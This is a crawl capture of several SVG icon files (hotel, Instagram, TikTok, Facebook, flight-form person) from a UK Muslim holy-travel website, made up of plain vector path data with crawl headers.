11.9822C11.2481 12.4791 11.0285 12.9882 10.8089 13.4852C10.7479 13.6307 10.7845 13.6791 10.9431 13.6791C12.2607 13.6913 13.5905 13.6913 14.9324 13.6913ZM14.9446 15.5579C14.2492 15.5579 13.5539 15.5579 12.8707 15.5579C12.5535 15.5579 12.3949 15.7397 12.4437 16.0428C12.4681 16.2004 12.5413 16.3458 12.5901 16.4913C12.7243 16.867 13.2245 17.2428 13.6393 17.2428C14.5054 17.2428 15.3716 17.2428 16.2256 17.2428C16.4452 17.2428 16.6282 17.1458 16.799 17.0367C17.1162 16.8307 17.2382 16.5034 17.3724 16.1761C17.5066 15.8367 17.3358 15.5579 16.9698 15.5579C16.311 15.5458 15.6278 15.5579 14.9446 15.5579ZM18.7754 16.1519C18.7388 16.5882 19.1658 17.0246 19.6416 17.0125C20.1662 17.0004 20.5443 16.6488 20.5321 16.1155C20.5321 15.6064 20.1174 15.267 19.6538 15.2549C19.2268 15.2428 18.7144 15.6791 18.7754 16.1519ZM10.2111 15.267C9.71091 15.2791 9.32052 15.6549 9.32052 16.1397C9.32052 16.6246 9.71091 17.0246 10.2111 17.0246C10.6747 17.0246 11.1139 16.5882 11.0895 16.1397C11.0773 15.6549 10.7113 15.267 10.2111 15.267Z" fill="#1C3A6A"/>
<path d="M14.9078 28.6364C22.5888 28.6364 28.8156 22.4498 28.8156 14.8182C28.8156 7.18661 22.5888 1 14.9078 1C7.22673 1 1 7.18661 1 14.8182C1 22.4498 7.22673 28.6364 14.9078 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/hotel-img1.svg
body_size: 4001
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2004_506)">
<path d="M34.886 44C33.367 44 31.8606 44 30.3417 44C30.3417 41.2184 30.329 38.4494 30.329 35.6678C30.4682 35.6678 30.6075 35.6552 30.7594 35.6552C31.4682 35.6552 31.8606 35.377 31.848 34.8839C31.8353 34.3908 31.4556 34.1379 30.7341 34.1379C25.9239 34.1379 21.1138 34.1379 16.3037 34.1379C16.2151 34.1379 16.1138 34.1379 16.0252 34.1379C15.5568 34.1632 15.2024 34.4919 15.1898 34.8839C15.1771 35.3011 15.5442 35.6299 16.0505 35.6552C16.2657 35.6678 16.4936 35.6678 16.7087 35.6678C16.6961 38.4494 16.6961 41.2184 16.6834 44C15.1644 44 13.6581 44 12.1391 43.9873C12.1391 35.023 12.1391 26.0713 12.1391 17.1069C12.1391 16.4621 12.1265 15.8172 12.1265 15.1598C12.1265 12.1253 12.1265 9.09079 12.1265 6.05631C12.1265 5.04482 12.1265 4.03332 12.1265 3.00918C12.1391 2.50344 12.1518 1.99769 12.1518 1.49194C19.7214 1.49194 27.291 1.49194 34.8733 1.49194C34.8733 3.00918 34.886 4.52643 34.886 6.04367C34.886 18.7126 34.886 31.3563 34.886 44ZM28.0758 6.03102C29.1138 6.03102 30.0885 6.03102 31.0632 6.03102C31.0632 5.01953 31.0632 4.04597 31.0632 3.05976C30.0505 3.05976 29.0758 3.05976 28.0758 3.05976C28.0758 4.07125 28.0758 5.04482 28.0758 6.03102ZM15.9619 9.12872C15.9619 10.1529 15.9619 11.1391 15.9619 12.1C16.9746 12.1 17.9619 12.1 18.9366 12.1C18.9366 11.0885 18.9366 10.1149 18.9366 9.12872C17.9366 9.12872 16.9619 9.12872 15.9619 9.12872ZM25.0125 9.14137C23.9999 9.14137 23.0125 9.14137 22.0379 9.14137C22.0379 10.1529 22.0379 11.1391 22.0379 12.1126C23.0505 12.1126 24.0125 12.1126 25.0125 12.1126C25.0125 11.1264 25.0125 10.1529 25.0125 9.14137ZM28.1011 9.12872C28.1011 10.1529 28.1011 11.1391 28.1011 12.1C29.1138 12.1 30.1011 12.1 31.0758 12.1C31.0758 11.0885 31.0758 10.1149 31.0758 9.12872C30.0758 9.12872 29.1011 9.12872 28.1011 9.12872ZM15.9619 15.1977C15.9619 16.2218 15.9619 17.1954 15.9619 18.169C16.9746 18.169 17.9619 18.169 18.9366 18.169C18.9366 17.1575 18.9366 16.1839 18.9366 15.1977C17.9366 15.1977 16.9746 15.1977 15.9619 15.1977ZM24.9999 18.1942C24.9999 17.1701 24.9999 16.1839 24.9999 15.223C23.9872 15.223 22.9999 15.223 22.0252 15.223C22.0252 16.2345 22.0252 17.208 22.0252 18.1942C23.0125 18.1942 23.9872 18.1942 24.9999 18.1942ZM31.0632 18.1942C31.0632 17.1701 31.0632 16.1965 31.0632 15.223C30.0505 15.223 29.0632 15.223 28.0885 15.223C28.0885 16.2345 28.0885 17.208 28.0885 18.1942C29.0885 18.1942 30.0505 18.1942 31.0632 18.1942ZM15.9492 24.2632C16.9746 24.2632 17.9492 24.2632 18.9239 24.2632C18.9239 23.2517 18.9239 22.2655 18.9239 21.2919C17.9113 21.2919 16.9239 21.2919 15.9492 21.2919C15.9492 22.2908 15.9492 23.2644 15.9492 24.2632ZM22.0252 21.2667C22.0252 22.2908 22.0252 23.277 22.0252 24.2379C23.0379 24.2379 24.0252 24.2379 24.9999 24.2379C24.9999 23.2264 24.9999 22.2529 24.9999 21.2667C23.9999 21.2667 23.0379 21.2667 22.0252 21.2667ZM28.0885 24.2506C29.1011 24.2506 30.0885 24.2506 31.0632 24.2506C31.0632 23.2391 31.0632 22.2529 31.0632 21.2667C30.0505 21.2667 29.0885 21.2667 28.0885 21.2667C28.0885 22.2655 28.0885 23.2391 28.0885 24.2506ZM15.9492 30.3195C16.9746 30.3195 17.9492 30.3195 18.9239 30.3195C18.9239 29.308 18.9239 28.3218 18.9239 27.3483C17.9113 27.3483 16.9366 27.3483 15.9492 27.3483C15.9492 28.3471 15.9492 29.3207 15.9492 30.3195ZM25.0125 27.3483C23.9872 27.3483 23.0125 27.3483 22.0379 27.3483C22.0379 28.3598 22.0379 29.346 22.0379 30.3195C23.0505 30.3195 24.0252 30.3195 25.0125 30.3195C25.0125 29.3333 25.0125 28.3598 25.0125 27.3483ZM31.0758 27.3483C30.0505 27.3483 29.0758 27.3483 28.1011 27.3483C28.1011 28.3598 28.1011 29.346 28.1011 30.3195C29.1138 30.3195 30.0885 30.3195 31.0758 30.3195C31.0758 29.3333 31.0758 28.3598 31.0758 27.3483ZM15.9619 3.05976C15.9619 4.0839 15.9619 5.0701 15.9619 6.03102C16.9746 6.03102 17.9619 6.03102 18.9366 6.03102C18.9366 5.01953 18.9366 4.04597 18.9366 3.05976C17.9366 3.05976 16.9619 3.05976 15.9619 3.05976ZM22.0125 6.04367C23.0379 6.04367 24.0252 6.04367 24.9872 6.04367C24.9872 5.01953 24.9872 4.04597 24.9872 3.0724C23.9746 3.0724 22.9999 3.0724 22.0125 3.0724C22.0125 4.05861 22.0125 5.03217 22.0125 6.04367Z" fill="#3262AE"/>
<path d="M34.886 43.9999C34.886 31.3562 34.886 18.7125 34.886 6.06885C37.8354 7.53551 40.7721 9.00218 43.7214 10.4688C43.924 10.57 43.9873 10.6838 43.9873 10.9114C43.9746 11.4677 43.9873 12.0114 43.9873 12.5677C43.9873 22.847 43.9873 33.1137 43.9873 43.393C43.9873 43.5826 43.9873 43.7723 43.9873 43.9999C40.9366 43.9999 37.9113 43.9999 34.886 43.9999ZM40.924 15.1597C40.924 14.1229 40.924 13.1493 40.924 12.1757C39.9113 12.1757 38.924 12.1757 37.9493 12.1757C37.9493 13.1872 37.9493 14.1734 37.9493 15.1597C38.9619 15.1597 39.924 15.1597 40.924 15.1597ZM40.924 21.2286C40.924 20.2045 40.924 19.2183 40.924 18.2321C39.9113 18.2321 38.9366 18.2321 37.9493 18.2321C37.9493 19.2436 37.9493 20.2298 37.9493 21.2286C38.9493 21.2286 39.924 21.2286 40.924 21.2286ZM40.924 27.3102C40.924 26.2861 40.924 25.2999 40.924 24.3137C39.9113 24.3137 38.924 24.3137 37.9493 24.3137C37.9493 25.3252 37.9493 26.3114 37.9493 27.3102C38.9493 27.3102 39.924 27.3102 40.924 27.3102ZM40.9366 30.3953C39.8986 30.3953 38.924 30.3953 37.9619 30.3953C37.9619 31.4194 37.9619 32.393 37.9619 33.3539C38.9746 33.3539 39.9619 33.3539 40.9366 33.3539C40.9366 32.3424 40.9366 31.3688 40.9366 30.3953ZM40.9366 36.4516C39.9113 36.4516 38.924 36.4516 37.9493 36.4516C37.9493 37.4631 37.9493 38.4493 37.9493 39.4229C38.9619 39.4229 39.9493 39.4229 40.9366 39.4229C40.9366 38.424 40.9366 37.4505 40.9366 36.4516Z" fill="#154A97"/>
<path d="M12.1139 15.1724C12.1139 15.8172 12.1265 16.462 12.1265 17.1195C12.1265 26.0839 12.1265 35.0356 12.1265 44C9.11387 44 6.10121 44 3.06323 44C3.06323 34.416 3.06323 24.8321 3.06323 15.185C6.07589 15.1724 9.10121 15.1724 12.1139 15.1724ZM9.06323 21.2287C9.06323 20.2045 9.06323 19.2183 9.06323 18.2574C8.05057 18.2574 7.06323 18.2574 6.08855 18.2574C6.08855 19.2689 6.08855 20.2425 6.08855 21.2287C7.08855 21.2287 8.06323 21.2287 9.06323 21.2287ZM6.10121 24.3011C6.10121 25.3252 6.10121 26.3114 6.10121 27.2724C7.11387 27.2724 8.10121 27.2724 9.07589 27.2724C9.07589 26.2609 9.07589 25.2873 9.07589 24.3011C8.07589 24.3011 7.11387 24.3011 6.10121 24.3011ZM9.08855 30.3954C8.06323 30.3954 7.07589 30.3954 6.10121 30.3954C6.10121 31.4068 6.10121 32.3804 6.10121 33.3666C7.11387 33.3666 8.08855 33.3666 9.08855 33.3666C9.08855 32.3551 9.08855 31.3816 9.08855 30.3954ZM9.07589 36.4643C8.05057 36.4643 7.07589 36.4643 6.10121 36.4643C6.10121 37.4758 6.10121 38.462 6.10121 39.4356C7.11387 39.4356 8.07589 39.4356 9.07589 39.4356C9.07589 38.4367 9.07589 37.4632 9.07589 36.4643Z" fill="#FFCE06"/>
<path d="M9.11392 6.06896C9.11392 6.56207 9.10126 7.04253 9.10126 7.53563C9.08861 8.45862 8.4557 9.10345 7.55696 9.10345C5.55696 9.11609 3.5443 9.11609 1.5443 9.10345C0.64557 9.10345 0.0126582 8.44598 0 7.53563C0 5.55057 0 3.56552 0 1.56782C0.0126582 0.632184 0.64557 0.0126437 1.59494 0C3.56962 0 5.5443 0 7.50633 0C8.46835 0 9.08861 0.644828 9.10126 1.61839C9.11392 2.08621 9.11392 2.56667 9.11392 3.03448C9.11392 4.04598 9.11392 5.05747 9.11392 6.06896ZM3.79747 3.78046C3.79747 3.27471 3.81013 2.81954 3.79747 2.36437C3.78481 1.84598 3.48101 1.51724 3.03797 1.52988C2.59494 1.52988 2.29114 1.85862 2.29114 2.37701C2.29114 3.83103 2.29114 5.28506 2.29114 6.73908C2.29114 7.25747 2.59494 7.58621 3.03797 7.58621C3.48101 7.58621 3.79747 7.25747 3.79747 6.75172C3.81013 6.28391 3.79747 5.81609 3.79747 5.33563C4.32911 5.33563 4.81013 5.33563 5.26582 5.33563C5.29114 5.37356 5.3038 5.38621 5.3038 5.39885C5.3038 5.84138 5.3038 6.28391 5.31645 6.72644C5.32911 7.25747 5.60759 7.57356 6.06329 7.58621C6.53165 7.59885 6.83544 7.25747 6.83544 6.71379C6.83544 5.27241 6.83544 3.84368 6.83544 2.4023C6.83544 1.85862 6.53165 1.51724 6.06329 1.52988C5.62025 1.54253 5.32911 1.85862 5.32911 2.38965C5.32911 2.85747 5.32911 3.32529 5.32911 3.78046C4.78481 3.78046 4.3038 3.78046 3.79747 3.78046Z" fill="#EC2327"/>
<path d="M16.6709 43.9999C16.6836 41.2183 16.6836 38.4493 16.6962 35.6677C18.962 35.6677 21.2405 35.6677 23.5063 35.6804C23.5063 38.4493 23.5063 41.2309 23.519 43.9999C21.2405 43.9999 18.962 43.9999 16.6709 43.9999Z" fill="#D2D3D4"/>
<path d="M23.519 44C23.519 41.231 23.519 38.4494 23.5063 35.6804C25.7848 35.6804 28.0507 35.6804 30.3291 35.6804C30.3291 38.462 30.3418 41.231 30.3418 44.0126C28.076 44 25.7975 44 23.519 44Z" fill="#BDBEC0"/>
<path d="M34.8734 1.51715C27.3038 1.51715 19.7341 1.51715 12.1519 1.51715C12.1519 1.03669 12.1519 0.543589 12.1519 0.0378418C19.7215 0.0378418 27.2658 0.0378418 34.8734 0.0378418C34.8734 0.518302 34.8734 1.02405 34.8734 1.51715Z" fill="#154A97"/>
<path d="M9.11401 6.06891C9.11401 5.05741 9.11401 4.04592 9.11401 3.03442C10.114 3.03442 11.114 3.03442 12.114 3.03442C12.114 4.04592 12.114 5.05741 12.114 6.08155C11.1267 6.08155 10.1267 6.06891 9.11401 6.06891Z" fill="#939598"/>
<path d="M30.3292 35.6805C28.0507 35.6805 25.7849 35.6805 23.5064 35.6805C21.2406 35.6805 18.9621 35.6805 16.6963 35.6678C16.4811 35.6678 16.2533 35.6678 16.0381 35.6552C15.5317 35.6299 15.1647 35.3012 15.1773 34.8839C15.19 34.492 15.5444 34.1632 16.0128 34.1379C16.1014 34.1379 16.2026 34.1379 16.2912 34.1379C21.1014 34.1379 25.9115 34.1379 30.7216 34.1379C31.4431 34.1379 31.8229 34.3908 31.8355 34.8839C31.8482 35.377 31.4558 35.6552 30.7469 35.6552C30.6077 35.6678 30.4685 35.6678 30.3292 35.6805Z" fill="#1F4486"/>
<path d="M28.0759 6.03108C28.0759 5.04487 28.0759 4.07131 28.0759 3.05981C29.0759 3.05981 30.0633 3.05981 31.0633 3.05981C31.0633 4.04602 31.0633 5.01958 31.0633 6.03108C30.1012 6.03108 29.1139 6.03108 28.0759 6.03108Z" fill="white"/>
<path d="M15.9619 9.12866C16.9619 9.12866 17.9366 9.12866 18.9366 9.12866C18.9366 10.1149 18.9366 11.0884 18.9366 12.0999C17.9619 12.0999 16.9746 12.0999 15.9619 12.0999C15.9619 11.139 15.9619 10.1528 15.9619 9.12866Z" fill="white"/>
<path d="M25.0128 9.14136C25.0128 10.1529 25.0128 11.1264 25.0128 12.1126C24.0254 12.1126 23.0507 12.1126 22.0381 12.1126C22.0381 11.1391 22.0381 10.1529 22.0381 9.14136C23.0001 9.14136 23.9875 9.14136 25.0128 9.14136Z" fill="white"/>
<path d="M28.1013 9.12866C29.1013 9.12866 30.076 9.12866 31.076 9.12866C31.076 10.1149 31.076 11.0884 31.076 12.0999C30.1013 12.0999 29.114 12.0999 28.1013 12.0999C28.1013 11.139 28.1013 10.1528 28.1013 9.12866Z" fill="white"/>
<path d="M15.9619 15.1978C16.9619 15.1978 17.9366 15.1978 18.9366 15.1978C18.9366 16.1966 18.9366 17.1575 18.9366 18.169C17.9619 18.169 16.9746 18.169 15.9619 18.169C15.9619 17.2081 15.9619 16.2219 15.9619 15.1978Z" fill="white"/>
<path d="M25.0001 18.1942C24.0001 18.1942 23.0254 18.1942 22.0254 18.1942C22.0254 17.208 22.0254 16.2344 22.0254 15.2229C23.0001 15.2229 23.9874 15.2229 25.0001 15.2229C25.0001 16.1838 25.0001 17.17 25.0001 18.1942Z" fill="white"/>
<path d="M31.0633 18.1942C30.0506 18.1942 29.0886 18.1942 28.0886 18.1942C28.0886 17.1953 28.0886 16.2344 28.0886 15.2229C29.0633 15.2229 30.0506 15.2229 31.0633 15.2229C31.0633 16.1838 31.0633 17.17 31.0633 18.1942Z" fill="white"/>
<path d="M15.9495 24.2633C15.9495 23.277 15.9495 22.3035 15.9495 21.292C16.9368 21.292 17.9115 21.292 18.9241 21.292C18.9241 22.2656 18.9241 23.2518 18.9241 24.2633C17.9495 24.2633 16.9748 24.2633 15.9495 24.2633Z" fill="white"/>
<path d="M22.0254 21.2666C23.0254 21.2666 24.0001 21.2666 25.0001 21.2666C25.0001 22.2528 25.0001 23.2264 25.0001 24.2379C24.0254 24.2379 23.0507 24.2379 22.0254 24.2379C22.0254 23.2769 22.0254 22.2907 22.0254 21.2666Z" fill="white"/>
<path d="M28.0886 24.2505C28.0886 23.239 28.0886 22.2655 28.0886 21.2666C29.0886 21.2666 30.0506 21.2666 31.0633 21.2666C31.0633 22.2528 31.0633 23.2264 31.0633 24.2505C30.0886 24.2505 29.1013 24.2505 28.0886 24.2505Z" fill="white"/>
<path d="M15.9495 30.3197C15.9495 29.3208 15.9495 28.3472 15.9495 27.3484C16.9368 27.3484 17.9115 27.3484 18.9241 27.3484C18.9241 28.322 18.9241 29.3082 18.9241 30.3197C17.9621 30.3197 16.9748 30.3197 15.9495 30.3197Z" fill="white"/>
<path d="M25.0128 27.3484C25.0128 28.3599 25.0128 29.3208 25.0128 30.3197C24.0254 30.3197 23.0507 30.3197 22.0381 30.3197C22.0381 29.3461 22.0381 28.3599 22.0381 27.3484C23.0001 27.3484 23.9875 27.3484 25.0128 27.3484Z" fill="white"/>
<path d="M31.076 27.3484C31.076 28.3599 31.076 29.3208 31.076 30.3197C30.0887 30.3197 29.114 30.3197 28.1013 30.3197C28.1013 29.3461 28.1013 28.3599 28.1013 27.3484C29.076 27.3484 30.0507 27.3484 31.076 27.3484Z" fill="white"/>
<path d="M15.9619 3.05981C16.9619 3.05981 17.9366 3.05981 18.9366 3.05981C18.9366 4.04602 18.9366 5.01958 18.9366 6.03108C17.9619 6.03108 16.9746 6.03108 15.9619 6.03108C15.9619 5.07016 15.9619 4.08395 15.9619 3.05981Z" fill="white"/>
<path d="M22.0127 6.04377C22.0127 5.04492 22.0127 4.07136 22.0127 3.07251C23 3.07251 23.9747 3.07251 24.9874 3.07251C24.9874 4.04607 24.9874 5.03228 24.9874 6.04377C24.0254 6.04377 23.038 6.04377 22.0127 6.04377Z" fill="white"/>
<path d="M40.9241 15.1597C39.9241 15.1597 38.9621 15.1597 37.9495 15.1597C37.9495 14.1735 37.9495 13.1873 37.9495 12.1758C38.9241 12.1758 39.8988 12.1758 40.9241 12.1758C40.9241 13.1493 40.9241 14.1356 40.9241 15.1597Z" fill="white"/>
<path d="M40.9241 21.2287C39.9241 21.2287 38.9495 21.2287 37.9495 21.2287C37.9495 20.2299 37.9495 19.2437 37.9495 18.2322C38.9368 18.2322 39.9115 18.2322 40.9241 18.2322C40.9241 19.231 40.9241 20.2046 40.9241 21.2287Z" fill="white"/>
<path d="M40.9241 27.3103C39.9241 27.3103 38.9495 27.3103 37.9495 27.3103C37.9495 26.3114 37.9495 25.3252 37.9495 24.3137C38.9241 24.3137 39.9115 24.3137 40.9241 24.3137C40.9241 25.2999 40.9241 26.2735 40.9241 27.3103Z" fill="white"/>
<path d="M40.9366 30.3955C40.9366 31.3817 40.9366 32.3426 40.9366 33.3541C39.9619 33.3541 38.9746 33.3541 37.9619 33.3541C37.9619 32.3932 37.9619 31.407 37.9619 30.3955C38.9113 30.3955 39.8986 30.3955 40.9366 30.3955Z" fill="white"/>
<path d="M40.9368 36.4517C40.9368 37.4505 40.9368 38.4241 40.9368 39.4229C39.9368 39.4229 38.9621 39.4229 37.9495 39.4229C37.9495 38.4494 37.9495 37.4632 37.9495 36.4517C38.9241 36.4517 39.9115 36.4517 40.9368 36.4517Z" fill="white"/>
<path d="M9.06331 21.2288C8.06331 21.2288 7.08862 21.2288 6.08862 21.2288C6.08862 20.2426 6.08862 19.2691 6.08862 18.2576C7.06331 18.2576 8.03799 18.2576 9.06331 18.2576C9.06331 19.2185 9.06331 20.2047 9.06331 21.2288Z" fill="white"/>
<path d="M6.10132 24.3013C7.10132 24.3013 8.076 24.3013 9.076 24.3013C9.076 25.3001 9.076 26.261 9.076 27.2725C8.10132 27.2725 7.11398 27.2725 6.10132 27.2725C6.10132 26.3116 6.10132 25.3254 6.10132 24.3013Z" fill="white"/>
<path d="M9.08866 30.3955C9.08866 31.3944 9.08866 32.3679 9.08866 33.3668C8.08866 33.3668 7.10132 33.3668 6.10132 33.3668C6.10132 32.3806 6.10132 31.407 6.10132 30.3955C7.076 30.3955 8.05069 30.3955 9.08866 30.3955Z" fill="white"/>
<path d="M9.076 36.4644C9.076 37.4758 9.076 38.4494 9.076 39.4356C8.08866 39.4356 7.11398 39.4356 6.10132 39.4356C6.10132 38.4621 6.10132 37.4758 6.10132 36.4644C7.076 36.4644 8.06334 36.4644 9.076 36.4644Z" fill="white"/>
<path d="M3.79755 3.78046C4.31654 3.78046 4.78489 3.78046 5.31654 3.78046C5.31654 3.31264 5.31654 2.84482 5.31654 2.38965C5.3292 1.85862 5.60768 1.54252 6.05072 1.52988C6.51907 1.51724 6.82287 1.85862 6.82287 2.40229C6.82287 3.84367 6.82287 5.27241 6.82287 6.71379C6.82287 7.25747 6.51907 7.59885 6.05072 7.5862C5.60768 7.57356 5.31654 7.25747 5.30388 6.72643C5.29122 6.2839 5.30388 5.84137 5.29122 5.39885C5.29122 5.3862 5.27856 5.37356 5.25325 5.33563C4.78489 5.33563 4.30388 5.33563 3.78489 5.33563C3.78489 5.81609 3.79755 6.2839 3.78489 6.75172C3.77224 7.27011 3.46844 7.59885 3.0254 7.5862C2.58236 7.5862 2.27856 7.25747 2.27856 6.73908C2.27856 5.28505 2.27856 3.83103 2.27856 2.37701C2.27856 1.85862 2.58236 1.52988 3.0254 1.52988C3.46844 1.52988 3.78489 1.84597 3.78489 2.36436C3.79755 2.81954 3.79755 3.27471 3.79755 3.78046Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2004_506">
<rect width="44" height="44" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/instagram.svg
body_size: 1437
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.3908 3.80196C15.1534 3.80196 14.9214 3.87135 14.7241 4.00136C14.5268 4.13137 14.373 4.31616 14.2821 4.53236C14.1913 4.74856 14.1675 4.98646 14.2138 5.21597C14.2601 5.44549 14.3744 5.65631 14.5423 5.82179C14.7101 5.98726 14.9239 6.09994 15.1567 6.1456C15.3895 6.19125 15.6307 6.16782 15.85 6.07827C16.0693 5.98872 16.2567 5.83706 16.3885 5.64249C16.5204 5.44791 16.5908 5.21916 16.5908 4.98514C16.5908 4.67134 16.4644 4.37039 16.2393 4.1485C16.0143 3.92661 15.709 3.80196 15.3908 3.80196ZM19.9908 6.18805C19.9713 5.36997 19.8159 4.56058 19.5308 3.79209C19.2765 3.13457 18.8808 2.53918 18.3708 2.04689C17.8756 1.5415 17.2703 1.15376 16.6008 0.913002C15.8234 0.623279 15.0016 0.466555 14.1708 0.449586C13.1108 0.390427 12.7708 0.390427 10.0508 0.390427C7.33078 0.390427 6.99078 0.390427 5.93078 0.449586C5.09993 0.466555 4.27812 0.623279 3.50078 0.913002C2.83246 1.15619 2.22772 1.5436 1.73078 2.04689C1.21821 2.53513 0.824958 3.13191 0.580781 3.79209C0.286942 4.55855 0.127991 5.36884 0.110781 6.18805C0.0507812 7.2332 0.0507812 7.56844 0.0507812 10.2503C0.0507812 12.9322 0.0507812 13.2675 0.110781 14.3126C0.127991 15.1318 0.286942 15.9421 0.580781 16.7086C0.824958 17.3688 1.21821 17.9655 1.73078 18.4538C2.22772 18.9571 2.83246 19.3445 3.50078 19.5877C4.27812 19.8774 5.09993 20.0341 5.93078 20.0511C6.99078 20.1102 7.33078 20.1102 10.0508 20.1102C12.7708 20.1102 13.1108 20.1102 14.1708 20.0511C15.0016 20.0341 15.8234 19.8774 16.6008 19.5877C17.2703 19.3469 17.8756 18.9592 18.3708 18.4538C18.883 17.9633 19.2791 17.3674 19.5308 16.7086C19.8159 15.9401 19.9713 15.1307 19.9908 14.3126C19.9908 13.2675 20.0508 12.9322 20.0508 10.2503C20.0508 7.56844 20.0508 7.2332 19.9908 6.18805ZM18.1908 14.1943C18.1835 14.8202 18.0685 15.4403 17.8508 16.0282C17.6911 16.4573 17.4347 16.8451 17.1008 17.1621C16.7764 17.488 16.384 17.7403 15.9508 17.9016C15.3545 18.1163 14.7256 18.2297 14.0908 18.2369C13.0908 18.2862 12.7208 18.296 10.0908 18.296C7.46078 18.296 7.09078 18.296 6.09078 18.2369C5.43167 18.249 4.77538 18.149 4.15078 17.9411C3.73656 17.7715 3.36214 17.5198 3.05078 17.2016C2.71887 16.8848 2.46562 16.4968 2.31078 16.0677C2.06664 15.4713 1.93122 14.8371 1.91078 14.1943C1.91078 13.2083 1.85078 12.8435 1.85078 10.2503C1.85078 7.65718 1.85078 7.29236 1.91078 6.30637C1.91526 5.66652 2.03373 5.03242 2.26078 4.43299C2.43683 4.01681 2.70705 3.64583 3.05078 3.3484C3.35459 3.00938 3.73007 2.74014 4.15078 2.55961C4.76033 2.34273 5.40278 2.22938 6.05078 2.22437C7.05078 2.22437 7.42078 2.16521 10.0508 2.16521C12.6808 2.16521 13.0508 2.16521 14.0508 2.22437C14.6856 2.23155 15.3145 2.3449 15.9108 2.55961C16.3652 2.7259 16.7731 2.99625 17.1008 3.3484C17.4285 3.65127 17.6845 4.02157 17.8508 4.43299C18.073 5.03339 18.1881 5.66723 18.1908 6.30637C18.2408 7.29236 18.2508 7.65718 18.2508 10.2503C18.2508 12.8435 18.2408 13.2083 18.1908 14.1943ZM10.0508 5.1922C9.03659 5.19415 8.04574 5.49246 7.20344 6.04944C6.36113 6.60642 5.70516 7.39707 5.31842 8.32149C4.93167 9.24592 4.83151 10.2626 5.03058 11.2432C5.22965 12.2237 5.71902 13.124 6.43686 13.8304C7.1547 14.5369 8.06879 15.0176 9.06364 15.212C10.0585 15.4064 11.0894 15.3056 12.0262 14.9225C12.9631 14.5394 13.7637 13.891 14.3269 13.0595C14.8902 12.2279 15.1908 11.2503 15.1908 10.2503C15.1921 9.5849 15.06 8.92576 14.802 8.31085C14.5441 7.69593 14.1653 7.13737 13.6877 6.66729C13.21 6.19721 12.6427 5.82489 12.0186 5.57174C11.3944 5.31859 10.7257 5.1896 10.0508 5.1922ZM10.0508 13.5337C9.39217 13.5337 8.74835 13.3411 8.20073 12.9803C7.65312 12.6196 7.2263 12.1068 6.97426 11.5068C6.72222 10.9069 6.65628 10.2467 6.78477 9.60979C6.91325 8.97288 7.23041 8.38784 7.69612 7.92866C8.16182 7.46947 8.75517 7.15676 9.40113 7.03007C10.0471 6.90339 10.7166 6.96841 11.3251 7.21692C11.9336 7.46542 12.4537 7.88626 12.8196 8.4262C13.1855 8.96615 13.3808 9.60095 13.3808 10.2503C13.3808 10.6815 13.2946 11.1085 13.1273 11.5068C12.96 11.9052 12.7147 12.2671 12.4054 12.572C12.0962 12.8769 11.7291 13.1188 11.3251 13.2838C10.9211 13.4488 10.4881 13.5337 10.0508 13.5337Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_person.svg
body_size: 1
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 15.6879H11V17.5336H5C2.24 17.5336 0 15.4664 0 12.9194V4.61381H2V12.9194C2 14.4513 3.34 15.6879 5 15.6879ZM6.42 3.14649C7.2 2.42668 7.2 1.25467 6.42 0.534857C5.64 -0.184959 4.37 -0.184959 3.59 0.534857C2.81 1.25467 2.81 2.42668 3.59 3.14649C4.37 3.87554 5.63 3.87554 6.42 3.14649ZM7.5 6.45949C7.5 5.44437 6.6 4.61381 5.5 4.61381H5C3.9 4.61381 3 5.44437 3 6.45949V11.9965C3 13.5284 4.34 14.7651 6 14.7651H11.07L14.57 17.995L16 16.6753L10.93 11.9965H7.5V6.45949Z" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-tiktok.svg
body_size: 50
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 10.5C1 6.022 1 3.782 2.391 2.391C3.782 1 6.021 1 10.5 1C14.978 1 17.218 1 18.609 2.391C20 3.782 20 6.021 20 10.5C20 14.978 20 17.218 18.609 18.609C17.218 20 14.979 20 10.5 20C6.022 20 3.782 20 2.391 18.609C1 17.218 1 14.979 1 10.5Z" stroke="#F4A135" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.03589 9.50845C8.21589 9.39245 6.34589 9.58345 5.42989 11.2784C4.51389 12.9734 5.43689 14.7374 6.01389 15.4074C6.58289 16.0344 8.39189 17.2214 10.3109 16.0624C10.7869 15.7754 11.3799 15.5604 12.0519 13.3154L11.9739 4.48145C11.8439 5.45445 12.9189 7.73644 15.9779 8.00644" stroke="#F4A135" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-fb.svg
body_size: 99
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.6667 7.75V10.1667H13.8333C14 10.1667 14.0833 10.3333 14.0833 10.5L13.75 12.0833C13.75 12.1667 13.5833 12.25 13.5 12.25H11.6667V18.3333H9.16667V12.3333H7.75C7.58333 12.3333 7.5 12.25 7.5 12.0833V10.5C7.5 10.3333 7.58333 10.25 7.75 10.25H9.16667V7.5C9.16667 6.08333 10.25 5 11.6667 5H13.9167C14.0833 5 14.1667 5.08333 14.1667 5.25V7.25C14.1667 7.41667 14.0833 7.5 13.9167 7.5H11.9167C11.75 7.5 11.6667 7.58333 11.6667 7.75Z" stroke="#F4A135" stroke-miterlimit="10" stroke-linecap="round"/>
